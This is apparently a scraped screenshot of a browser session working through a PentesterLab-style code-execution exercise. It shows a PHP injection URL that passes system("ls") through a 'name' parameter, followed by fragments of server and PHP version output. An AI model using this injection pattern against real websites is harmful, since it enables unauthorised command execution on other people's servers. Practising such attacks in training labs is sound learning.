 PentesterLab » Web for P
GitHub - payloadbox/com
New Tab
New Tab
fuadnihal.az/codeexec/example1.php?name=";system("ls");;$var="
http://fuadnihal.az/codeexec/example1.php?name=";system("ls");;$var=" — Visit
Penteste
This time, search with:
Hello
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50